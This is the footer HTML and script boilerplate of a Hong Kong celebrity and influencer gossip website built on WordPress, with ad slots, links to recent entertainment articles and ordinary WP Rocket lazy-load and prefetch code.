href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_743 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#f0939f9e84919384b0989b979691929c95de939f9d"><span class="__cf_email__" data-cfemail="dab9b5b4aebbb9ae9ab2b1bdbcbbb8b6bff4b9b5b7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_692 td_block_template_1"  data-td-block-uid="tdi_13_692" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_692 = new tdBlock();
block_tdi_13_692.id = "tdi_13_692";
block_tdi_13_692.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_692","tdc_css_class":"tdi_13_692","tdc_css_class_style":"tdi_13_692_rand_style"}';
block_tdi_13_692.td_column_number = "1";
block_tdi_13_692.block_type = "td_block_7";
block_tdi_13_692.post_count = "3";
block_tdi_13_692.found_posts = "1761";
block_tdi_13_692.header_color = "";
block_tdi_13_692.ajax_pagination_infinite_stop = "";
block_tdi_13_692.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_692);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_692 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_294 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_294" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8b%e6%9c%80%e7%b4%a2model%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%a4%a7%e6%9b%ac%e5%ae%87%e5%ae%99%e6%9c%80%e5%bc%b7body%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="美國最索MODEL比堅尼照大曬宇宙最強BODY(多圖)" ><img class="entry-thumb" src="" alt="" title="美國最索MODEL比堅尼照大曬宇宙最強BODY(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/03/274674629_1519661078435814_8881723823015676900_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8b%e6%9c%80%e7%b4%a2model%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%a4%a7%e6%9b%ac%e5%ae%87%e5%ae%99%e6%9c%80%e5%bc%b7body%e5%a4%9a%e5%9c%96/" rel="bookmark" title="美國最索MODEL比堅尼照大曬宇宙最強BODY(多圖)">美國最索MODEL比堅尼照大曬宇宙最強BODY(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T13:13:08+08:00" >2022-03-02</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8b%e6%9c%80%e7%b4%a2model%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%a4%a7%e6%9b%ac%e5%ae%87%e5%ae%99%e6%9c%80%e5%bc%b7body%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6974232030436
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->